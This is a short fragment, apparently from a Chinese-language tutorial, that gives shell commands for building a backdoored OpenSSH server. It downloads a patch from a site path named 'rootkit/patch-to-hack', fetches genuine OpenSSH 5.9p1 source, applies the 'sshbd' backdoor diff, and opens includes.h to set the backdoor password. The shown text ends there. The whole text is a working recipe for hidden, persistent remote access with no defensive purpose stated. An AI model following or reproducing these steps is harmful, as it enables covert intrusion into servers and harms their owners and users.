 yum -y install openssl openssl-devel pam-devel zlib zlib-devel
yum -y install gcc gcc-c++ make
wget
http://core.ipsecs.com/rootkit/patch-to-hack/0x06-openssh-5.9p1.pa
tch.tar.gz
wget
https://mirror.aarnet.edu.au/pub/OpenBSD/OpenSSH/portable/openssh-
5.9p1.tar.gz
tar -xzvf openssh-5.9p1.tar.gz
tar -xzvf 0x06-openssh-5.9p1.patch.tar.gz
cp openssh-5.9p1.patch/sshbd5.9p1.diff openssh-5.9p1
cd openssh-5.9p1 && patch < sshbd5.9p1.diff
2、编辑密码:
vim includes.h